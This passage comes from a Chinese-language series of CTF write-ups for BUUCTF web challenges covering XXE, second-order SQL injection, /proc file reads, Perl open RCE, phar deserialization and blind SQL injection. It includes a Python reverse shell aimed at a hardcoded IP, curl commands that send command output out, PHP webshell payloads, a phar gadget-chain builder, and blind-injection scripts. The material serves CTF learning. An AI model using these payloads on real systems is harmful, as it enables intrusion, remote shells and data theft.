    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);

    $username = $creds->username;
    $password = $creds->password;

    if($username == $USERNAME && $password == $PASSWORD){
        $result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);
    }else{
        $result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);
    }
}catch(Exception $e){
    $result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());
}

header('Content-Type: text/html; charset=utf-8');
echo $result;
?>
没啥用,丝毫没有看到有帮助的信息。
还有一个知识xxe可以内网探测存活的主机,获取/etc/hosts文件,我们分别读取关键文件:/etc/hosts 和 /proc/net/arp
etc/hosts 是一个文本文件,用于在Linux和类Unix操作系统上映射主机名和IP地址之间的关系。它通常被用于本地主机名解析,即将特定主机名映射到特定的IP地址。当计算机尝试连接到特定的主机名时,它会首先检查 /etc/hosts 文件以查找相应的IP地址。

/etc/hosts 文件中的条目遵循一定的格式,每行包含一个IP地址,后面是一个或多个与该IP地址关联的主机名。这些条目可以手动添加、编辑或删除,以满足特定的需求。通过在 /etc/hosts 文件中添加条目,可以实现本地主机名解析,而无需依赖DNS服务器。

/proc/net/arp 是一个特殊的虚拟文件,提供了关于系统的ARP(Address Resolution Protocol,地址解析协议)缓存表的信息。ARP用于将IP地址解析为MAC地址,以便在本地网络上进行通信。/proc/net/arp 文件中的条目列出了已经解析的IP地址和对应的MAC地址。

/proc 目录下的文件和目录是内核提供的一个虚拟文件系统,可以用来获取关于系统状态和进程信息的各种信息。/proc/net/arp 文件允许用户查看系统的ARP缓存表,以便了解系统中正在使用的IP地址和MAC地址的映射关系
[CISCN2019 华北赛区 Day1 Web5]CyberPunk
考点:文件包含,二次注入,代码审计,尝试在sql的update语句出进行注入
查看源码提示?file
尝试文件包含成功
index.php
//这里只把php代码贴出
<?php
ini_set('open_basedir', '/var/www/html/');

// $file = $_GET["file"];
$file = (isset($_GET['file']) ? $_GET['file'] : null);
if (isset($file)){
    if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {
        echo('no way!');
        exit;
    }
    @include($file);
}
?>
confirm.php
<?php
require_once "config.php";
//var_dump($_POST);

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
    $msg = '';
    $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
    $user_name = $_POST["user_name"];
    $address = $_POST["address"];
    $phone = $_POST["phone"];
    if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
        $msg = 'no sql inject!';
    }else{
        $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
        $fetch = $db->query($sql);
    }

    if($fetch->num_rows>0) {
        $msg = $user_name."已提交订单";
    }else{
        $sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";
        $re = $db->prepare($sql);
        $re->bind_param("sss", $user_name, $address, $phone);
        $re = $re->execute();
        if(!$re) {
            echo 'error';
            print_r($db->error);
            exit;
        }
        $msg = "订单提交成功";
    }
} else {
    $msg = "信息不全";
}
?>
search.php
<?php
require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
    $msg = '';
    $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
    $user_name = $_POST["user_name"];
    $phone = $_POST["phone"];
    if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
        $msg = 'no sql inject!';
    }else{
        $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
        $fetch = $db->query($sql);
    }

    if (isset($fetch) && $fetch->num_rows>0){
        $row = $fetch->fetch_assoc();
        if(!$row) {
            echo 'error';
            print_r($db->error);
            exit;
        }
        $msg = "<p>姓名:".$row['user_name']."</p><p>, 电话:".$row['phone']."</p><p>, 地址:".$row['address']."</p>";
    } else {
        $msg = "未找到订单!";
    }
}else {
    $msg = "信息不全";
}
?>

<?php global $msg; echo '<h2 class="mb">'.$msg.'</h2>';?>
change.php
<?php
require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
    $msg = '';
    $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
    $user_name = $_POST["user_name"];
    $address = addslashes($_POST["address"]);
    $phone = $_POST["phone"];
    if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
        $msg = 'no sql inject!';
    }else{
        $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
        $fetch = $db->query($sql);
    }

    if (isset($fetch) && $fetch->num_rows>0){
        $row = $fetch->fetch_assoc();
        $sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
        $result = $db->query($sql);
        if(!$result) {
            echo 'error';
            print_r($db->error);
            exit;
        }
        $msg = "订单修改成功";
    } else {
        $msg = "未找到订单!";
    }
}else {
    $msg = "信息不全";
}
?>
delete.php
<?php
require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
    $msg = '';
    $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
    $user_name = $_POST["user_name"];
    $phone = $_POST["phone"];
    if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
        $msg = 'no sql inject!';
    }else{
        $sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
        $fetch = $db->query($sql);
    }

    if (isset($fetch) && $fetch->num_rows>0){
        $row = $fetch->fetch_assoc();
        $result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);
        if(!$result) {
            echo 'error';
            print_r($db->error);
            exit;
        }
        $msg = "订单删除成功";
    } else {
        $msg = "未找到订单!";
    }
}else {
    $msg = "信息不全";
}
?>这几个文件源码都使用了关键词过滤,基本没有注入方法。但足够仔细的话,可以看到的change.php中,只对phone和user_name进行了过滤
再具体看一下这段代码
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];这里的$row['address']是上一语句sql查询到结果,而sql数据库里的address实在confirm.php时传的,更且在confirm.php没有对address进行过滤
这就造成了二次过滤
这里想使用堆叠注入的,但好像不行,不过会报错,自然而然想到了爆错注入
可以像[RCTF2015]EasySQL那样慢慢查
1' where user_id=1 and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#看别人的wp,返现flag在flag.txt,那直接使用load_file,
注意这里的updatexml的回显位不够,使用substr
1' where user_id=1 and updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,30)),0x7e),1)#[网鼎杯 2020 白虎组]PicDown
考点:
使用file文件读取不行,不解,但直接使用路径即可读取
 /proc/self/environ
/proc/self/cmdline 得到python2 app.py,读取源码
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)

@app.route('/')
def index():
    return render_template('search.html')

@app.route('/page')
def page():
    url = request.args.get("url")
    try:
        if not url.lower().startswith("file"):
            res = urllib.urlopen(url)
            value = res.read()
            response = Response(value, mimetype='application/octet-stream')
            response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
            return response
        else:
            value = "HACK ERROR!"
    except:
        value = "SOMETHING WRONG!"
    return render_template('search.html', res=value)

@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"

    return res

if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)python2的urllib的urlopen,和urllib2中的urlopen明显区别就是urllib.urlopen支持将路径作为参数去打开对应的本地路径,所以可以直接填入路径读取文件

这里和python3进行对比

基础知识
• 包含environ
恶意代码注入到/proc/self/environ
?page=../../../../../proc/self/environ

• proc目录
proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。
还有的是一些以数字命名的目录,他们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的PID号为目录名,他们是读取进程信息的接口。而self目录则是读取进程本身的信息接口,是一个link
进程中的部分文件

• cmdline
cmdline 文件存储着启动当前进程的完整命令,但僵尸进程目录中的此文件不包含任何信息
• cwd
cwd 文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录
• exe
exe 是一个指向启动当前进程的可执行文件(完整路径)的符号链接。通过exe文件我们可以获得指定进程的可执行文件的完整路径
• environ
environ文件存储着当前进程的环境变量列表,彼此间用空字符(NULL)隔开,变量用大写字母表示,其值用小写字母表示。可以通过查看environ目录来获取指定进程的环境变量信息
• fd
fd是一个目录,里面包含着当前进程打开的每一个文件的描述符(file descriptor)差不多就是路径啦,这些文件描述符是指向实际文件的一个符号连接,即每个通过这个进程打开的文件都会显示在这里。所以我们可以通过fd目录的文件获取进程,从而打开每个文件的路径以及文件内容
查看指定进程打开的某个文件的内容。加上那个数字即可,在Linux系统中,如果一个程序用 open() 打开了一个文件,但是最终没有关闭它,即使从外部(如:os.remove(SECRET_FILE))删除这个文件之后,在/proc这个进程的 pid目录下的fd文件描述符目录下还是会有这个文件的文件描述符,通过这个文件描述符我们即可以得到被删除的文件的内容
• self
/proc/self表示当前进程目录
代码审计后发现,在/no_one_know_the_manager路由,key的值等于SECRET_KEY时,可以执行系统命令
但SECRET_KEY怎么来呢,已经被删了
虽然删除了,但是没有关闭,所以还能够在/proc/self/fd/xxx里找到,而且本题含有文件读取漏洞,所以可以得到SECRET_KEY
但我没有弄出来
python反弹shell
有了key值,就可使用python进行反弹shell
nc -lvp 9003

/no_one_know_the_manager?key=5jFsILj3AIUZV5v7syaqAvJw/YgxGGa2f+gGvgWC1Q4=&shell=python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('47.98.255.157',9003));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
curl反弹shell
nc -lvp 9003

no_one_know_the_manager?key=lxzY3xvJIDngLAx7RogcmxYWJX5MOWEKSCyT36xso7k=&shell=curl ip:port/`ls /|base64`

no_one_know_the_manager?key=lxzY3xvJIDngLAx7RogcmxYWJX5MOWEKSCyT36xso7k=&shell=curl ip:port/`cat /flag|base64`
反弹shell - MustaphaMond - 博客园 (cnblogs.com)
[HITCON 2017]SSRFme
考点:shell_exec函数的命令执行,data伪协议实现写马,perl语言漏洞
源码:
127.0.0.1 <?php
    if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
        $_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
    }

    echo $_SERVER["REMOTE_ADDR"];

    $sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
    @mkdir($sandbox);
    @chdir($sandbox);

    $data = shell_exec("GET " . escapeshellarg($_GET["url"]));
    $info = pathinfo($_GET["filename"]);
    $dir  = str_replace(".", "", basename($info["dirname"]));
    @mkdir($dir);
    @chdir($dir);
    @file_put_contents(basename($info["basename"]), $data);
    highlight_file(__FILE__);
困扰我的是
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));这里确实不知道shell_exec的GET用法
这里可以使用此方法直接读取到url路径下的信息
尝试读取flag,但不行,应该是要执行/readflag之后才能读取到flag
于是测试一下访问它:
http://59c29008-ea1f-4cf4-89c9-16cb955abca7.node4.buuoj.cn:81/?url=/readflag&filename=upload/test.php是个可执行程序,用于读取flag
那现在需要做的就是执行它
但怎么执行呢,GET不能执行命令
联想到之前有个题目中是file_put_contents函数使用data伪协议控制其内容,这里想通过GET后加data伪协议实现写马,payload:
?url=data:text/plain,'<?php @eval($_POST['capt'])?>'&filename=upload/test.php蚁剑连接后,在终端执行/readflag
得到flag
除了使用data协议之外还可以执行远程写马
现在自己服务器上写一句话木马

再去访问下载木马
?url=http://igniting.top/rema.txt&filename=124.php最后
访问sandbox/cfbb870b58817bf7705c0bd826e8dba7/124.php即可
另解:perl语言漏洞
这也是大部分题解中的思路,利用perl语言的漏洞:
因为GET函数在底层调用了perl语言中的open函数,但是该函数存在rce漏洞。当open函数要打开的文件名中存在管道符(并且系统中存在该文件名),就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行
先创建该文件:
?url=&filename=|bash -c /readflag再执行命令:
?url=file:|bash -c /readflag&filename=123最后访问sandbox/cfbb870b58817bf7705c0bd826e8dba7/123即可
[CISCN2019 华北赛区 Day1 Web1]Dropbox
考点:php反序列化,phar反序列化,代码审计,文件读取
注册登录后发现有文件上传的地方
尝试后发现只能上传图片
还可以对上传的图片进行下载和删除
这时就要对文件下载敏感了
bp抓包测试发现,有任意文件下载漏洞
那就可以得到想要的源码了

download.php
<?php
//session_start();
//if (!isset($_SESSION['login'])) {
//    header("Location: login.php");
//    die();
//}
//
//if (!isset($_POST['filename'])) {
//    die();
//}

include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");

//chdir($_SESSION['sandbox']);
$file = new File();
$filename = 'phar://exp.phar';
if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
    Header("Content-type: application/octet-stream");
    Header("Content-Disposition: attachment; filename=" . basename($filename));
    echo $file->close();
} else {
    echo "File not exist";
}
?>
delete.php
<?php
//session_start();
//if (!isset($_SESSION['login'])) {
//    header("Location: login.php");
//    die();
//}
//
//if (!isset($_POST['filename'])) {
//    die();
//}

include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");

//chdir($_SESSION['sandbox']);
$file = new File();
$filename = 'phar://exp.phar';
if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
    Header("Content-type: application/octet-stream");
    Header("Content-Disposition: attachment; filename=" . basename($filename));
    echo $file->close();
} else {
    echo "File not exist";
}
?>
class.php
<?php
error_reporting(0);
$dbaddr = "127.0.0.1";
$dbuser = "root";
$dbpass = "root";
$dbname = "dropbox";
$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);

class User {
    public $db;
    //定义一个构造方法初始化数据库
    public function __construct() {
        global $db;    //调用全局变量
        $this->db = $db;    //初始化,连接数据库使用
    }

    //定义一个判断用户是否存在的函数,在数据库里查询
    public function user_exist($username) {
        //prepare 用于预备一个语句,方便以后引用
        $stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;");
        //bind_param()  该函数绑定了SQL的参数,告诉数据库参数的值,s为string
        $stmt->bind_param("s", $username);
        $stmt->execute();       //execute()函数  用来执行之前预处理的语句
        $stmt->store_result();  //返回查询的数据
        $count = $stmt->num_rows;
        if ($count === 0) {
            return false;
        }
        return true;
    }

    //
    public function add_user($username, $password) {
        if ($this->user_exist($username)) {
            return false;
        }
        $password = sha1($password . "SiAchGHmFx");
        $stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);");
        $stmt->bind_param("ss", $username, $password);
        $stmt->execute();
        return true;
    }

    //确认用户存在
    public function verify_user($username, $password) {
        if (!$this->user_exist($username)) {
            return false;
        }
        $password = sha1($password . "SiAchGHmFx"); //加盐哈希
        $stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;");
        $stmt->bind_param("s", $username);
        $stmt->execute();
        $stmt->bind_result($expect);
        $stmt->fetch();
        if (isset($expect) && $expect === $password) {
            return true;
        }
        return false;
    }
    // 析构函数,对象生命周期结束的时候调用,必定执行,在结束的时候,会调用close()函数,
    // 在File类中可以看到,close函数,会执行file_get_contents(),来获取文件的内容
    public function __destruct() {
        $this->db->close();
    }
}

class FileList {
    private $files;
    private $results;
    private $funcs;

    public function __construct($path) {
        $this->files = array();
        $this->results = array();
        $this->funcs = array();
        $filenames = scandir($path);

        $key = array_search(".", $filenames);  // 在数组中搜索给定的值,成功则返回相应的键名。
        unset($filenames[$key]);    //销毁键名
        $key = array_search("..", $filenames);
        unset($filenames[$key]);

        foreach ($filenames as $filename) {
            $file = new File();
            $file->open($path . $filename);
            array_push($this->files, $file);    //将一个或多个单元压入数组的末尾,将file往files数组里面添加
            $this->results[$file->name()] = array();  //这里得到上传文件名的名字,比如说,flag.txt
        }
    }

    //定义了一个魔术方法,用来监视一个对象的其他方法,如果调用了该类中没有定义的方法,就会触发该方法执行。
    public function __call($func, $args) {
        array_push($this->funcs, $func);      //如果调用了不存在的方法,将改方法放到funcs数组中
        foreach ($this->files as $file) {     //再从files数组中取出方法,利用这个元素去调用funcs中新增的func
            $this->results[$file->name()][$func] = $file->$func();  //$file->$func相当于close()函数
        }
    }

    public function __destruct() {
        $table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
        $table .= '<thead><tr>';
        //根据上面call魔术方法,funcs里面是FileList类里没有定义的方法,下面开始遍历
        foreach ($this->funcs as $func) {
            $table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';
        }
        $table .= '<th scope="col" class="text-center">Opt</th>';
        $table .= '</thead><tbody>';
        foreach ($this->results as $filename => $result) {
            $table .= '<tr>';
            //这里遍历,我们构造的filename为/flag.txt,所以这里利用close方法,读取flag.txt的值
            foreach ($result as $func => $value) {
                $table .= '<td class="text-center">' . htmlentities($value) . '</td>';
            }
            $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';
            $table .= '</tr>';
        }
        echo $table;
    }
}

class File {
    public $filename;

    public function open($filename) {
        $this->filename = $filename;
        if (file_exists($filename) && !is_dir($filename)) {
            return true;
        } else {
            return false;
        }
    }

    public function name() {
        return basename($this->filename);    //该函数返回路径中,文件的部分,比如../../uploads/test.php ,返回的是test.php
                                             //利用的时候,flanamew设为/flag.txt,,则调用name函数的时候,返回的是flag.txt
    }

    public function size() {
        $size = filesize($this->filename);
        $units = array(' B', ' KB', ' MB', ' GB', ' TB');
        for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024;
        return round($size, 2).$units[$i];
    }

    public function detele() {
        unlink($this->filename);
    }

    //定义close()函数,用来获取文件的内容
    public function close() {
        return file_get_contents($this->filename);
    }
}
?>查看download.php,包含了class.php,使用了$file->close();调用file_get_contents来读取文件,这就是源码泄露的利用点了
但是ini_set("open_basedir", getcwd() . ":/etc:/tmp");的限制,只能读取当前目录,/etc目录,/tmp目录下的文件
审计源码,在class.php中,File类中有close()方法,可以进行文件包含
    public function close() {
        return file_get_contents($this->filename);
    }
找触发条件,在class.php中,有User类,其中__destruct()魔术方法,可以调用close()方法
public function __destruct() {
    //调用close方法,但是该类没有close方法,所以是调用File类的close方法
    $this->db->close();
}
但是如果直接调用的话,不会有回显
这就要看看这道题至关重要的FileList类中的__call()魔术方法
public function __call($func, $args) {
        array_push($this->funcs, $func);      //如果调用了不存在的方法,将改方法放到funcs数组中
        foreach ($this->files as $file) {     //再从files数组中取出方法,利用这个元素去调用funcs中新增的func
            $this->results[$file->name()][$func] = $file->$func();  //$file->$func相当于close()函数
        }
    }
让我们看看是怎么串起来的,
在User类中,如果令db=FileList类,然后调用了FileList类中不存在的方法close()
这时就会触发FileList类的__call()
这里的call()方法很有意思,上面已经解释得很清楚了
如果我们令files=array(new File()),File类中存在close方法
那就会去调用这个close方法,
从而对文件进行了读取,拿到flag
巧妙地是,FileList类的__destruct()析构函数会将得到的flag打印出来
foreach ($this->results as $filename => $result) {
            $table .= '<tr>';
            foreach ($result as $func => $value) {
                $table .= '<td class="text-center">' . htmlentities($value) . '</td>';
            }
            $table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻櫎</a></td>';
            $table .= '</tr>';
        }
        echo $table;

//foreach ($this->results as $filename => $result) 每次把每个一级数组的值,传递给$result,即filename1[]

//foreach ($result as $func => $value) 每次把每个二级数组的值,传递给$value

//echo table 最后打印出来全部数据
生成test.phar文件的脚本
<?php

class User {
    public $db;
}
class FileList {
    private $files;
    public function __construct()
    {
        $this->files = array(new File());
    }
}

class File {
    public $filename = '/flag.txt';
}
$a = new User();
$a->db = new FileList();

@unlink('test.phar');

$phar=new Phar('test.phar');
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($a);
$phar->addFromString("test.txt","test");
$phar->stopBuffering();
?>
php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化

delete.php中,使用了class.php中的File类的delete()函数,而delete()函数中有unlink(),触发phar反序列化,参数为filename,所以在得到flag的时候修改filename为phar://test/jpg
文件上传和删除
修改文件后缀为.jpg,然后上传

删除文件修改文件名称为phar://test.jpg,触发phar反序列化执行

得到flag
参考:
利用phar协议造成php反序列化 - sijidou - 博客园 (cnblogs.com)
[CISCN2019 华北赛区 Day1 Web1]Dropbox-CSDN博客
[CISCN2019 华北赛区 Day1 Web1]Dropbox_uncaught exception 'unexpectedvalueexception' with-CSDN博客
[CISCN2019 总决赛 Day2 Web1]Easyweb
考点:bak源码泄漏,代码审计,日志文件上传
扫到robots.txt
发现有.bak泄漏
尝试了uer.php,image.php
存在image.php.bak
include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);
$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
addslashes()函数 会在预定义字符之前添加反斜杠字符串
预定义定义字符:单引号 双引号 反斜杠 NULL
比如:单引号会被转义成\',斜杠会转义为\\
我们的目的是将id='后面的'闭合
在这里str_replace会将"\0","%00","\'","'"替换为空
如果我们传入\0,那经过addslashes(),会变为\\0,这时\0会被替换为空,只剩下一个\
这个\就会把之后的'给转义
id='\' or path='这样单引号闭合了,就可以随意在path传入恶意语句
import requests

url = "http://31b91347-c24d-46c0-86f4-966010e899ca.node5.buuoj.cn:81/image.php?id=\\0&path=or "

flag = ''

for i in range(1, 46):
    start = 32
    end = 127
    while start < end:
        mid = (start + end) >> 1
        payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
        # 取字段名:payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'"
        #payload = "select(flag)from(flag)"
        s = f"if(ascii(substr(({payload}),{i},1))>{mid},1,0)%23"
        res = requests.get(url+s)
        if "JFIF" in res.text:
            start = mid + 1
        else:
            end = mid
    flag = flag + chr(start)
    print(flag)
得到
表:images,users
列:username,password
username:admin
password:5b242cc849d0330eba3b
登录成功
有一个登录界面
尝试了一下不能上传.php文件或含有php字符的文件(后端应该直接waf的整个文件名)
上传一个·.png图片
显示如下
logs/upload.3e26d547ca4f071d985f521313216b71.log.php
访问可以看到应该是一个日志文件,保存了我们上传文件的名字
那我们把木马写到文件名即可,注意过滤了php。
可以用<?=来绕过。

[GYCTF2020]Ezsqli
考点:sql盲注,异或注入,绕过or information_schema 无列名注入
首先bp抓包,fuzz一下,返现过滤了union,or,information_schema.tables
既然这里过滤了union,那么常规的sql注入肯定是不起作用
这里没有回显,报错注入不考虑
用';show tables;#尝试了一下,不行,不是堆叠注入
那就只能是布尔盲注了,并且当分别输入0,1时,回显不同
但这道题过滤了or,可以使用^,||,&&进行绕过
这里我比较喜欢用^
接着information_schema.tables怎么绕过呢?
可以使用
sys.schema_table_statistics_with_buffer
sys.x$schema_table_statistics_with_buffer
mysql.innodb_table_stats
mysql.innodb_table_index
...了解更多:information_schema过滤与无列名注入_mysql 5.0以上的information表 如果给过滤用不了的 话你要怎么查库表列名-CSDN博客
import requests

url = "http://85fb1b7e-d4cc-4de9-9575-19a567550eb2.node5.buuoj.cn:81/index.php"
data = {'id': ''}
flag = ''

for i in range(1, 46):
    start = 32
    end = 127
    while start < end:
        mid = (start + end) >> 1
        #payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
        #payload = "select group_concat(column_name) from information_schema.columns where table_name=0x7573657273"
        payload = "select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database()"
        data['id'] = f"1 ^ (ascii(substr(({payload}),{i},1))>{mid})"
        res = requests.post(url=url, data=data)
        if "Error Occured When Fetch Result" in res.text:
            start = mid + 1
        else:
            end = mid
    flag = flag + chr(start)
print(flag)这里要注意的是(ascii(substr(({payload}),{i},1))>{mid}),我没有用括号把其包裹起来,导致我始终不能成功,一度怀疑自我
查到表名f1ag_1s_h3r3_hhhhh,users233333333333333
这里还有一个难点就是
我们无法使用这个sys.x$schema_flattened_keys来获取列名
想到无列名注入,但是过滤了union
所以我们无法使用
select 1,2,3 union select * from 表这种无列名注入
ascii位偏移
我们开始在本地尝试
select (select "a") > (select "abcdef")
前一个 ascii 和 后一个ascii 值的大小
如果前一个比较大 那么就输出0

但是反过来 如果 后面比较大 我们就输出1

其次 第一个一样 我们就比对下一个
select (select "ac") > (select "abcdef") |
1 |
|---|---|
select (select "aa") > (select "abcdef") |
0 |
所以我们可以通过这个方式来查询
首先通过 select 1,2,3 查询字段数

说明字段数量为2
import time

import requests

baseurl = "http://d901c299-167f-46fc-9501-f2e0b9c03a9b.node5.buuoj.cn:81/index.php"

def add(flag):
    res = ''
    res += flag
    return res

flag = ''
for i in range(1, 200):
    for char in range(32, 127):
        datachar = add(flag + chr(char))  # 增加下一个比对的字符串
        payload = '2 ^ ((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'.format(datachar)
        data = {
            'id': payload
        }
        req = requests.post(url=baseurl, data=data)
        if "Error Occured When Fetch Result" in req.text:
            flag += chr(char - 1)
            print(flag)
            break
        if req.status_code == 429:
            time.sleep(0.5)
这里有一点需要注意的是,因为sql不区分大小写,而且在ascii表中大写字母是夹在-和小写字母之间的,在写代码的时候不好弄,所以得到的flag为大写的
将其全部转换为小写就好
参考:information_schema过滤与无列名注入_mysql 5.0以上的information表 如果给过滤用不了的 话你要怎么查库表列名-CSDN博客
[GYCTF2020]Ezsqli 绕过or information_schema 无列名注入-CSDN博客
[SWPUCTF 2018]SimplePHP
phar反序列化,文件包含
